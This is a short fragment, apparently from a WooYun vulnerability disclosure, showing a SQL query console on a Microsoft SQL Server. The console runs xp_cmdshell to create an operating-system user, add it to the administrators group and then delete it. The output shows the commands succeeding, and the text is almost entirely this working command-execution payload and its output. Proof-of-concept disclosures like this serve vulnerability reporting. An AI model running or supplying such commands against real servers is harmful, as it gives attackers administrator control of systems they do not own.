 Run SQL
Exec master.dbo.xp_cmdshell 'net user wooyun wooyun /add && net localgroup administrators wooyun /add
&& net user wooyun /del'
Query Export
output
命令成功完成。
命令成功完成。
命令成功完成。
www.wooyun.org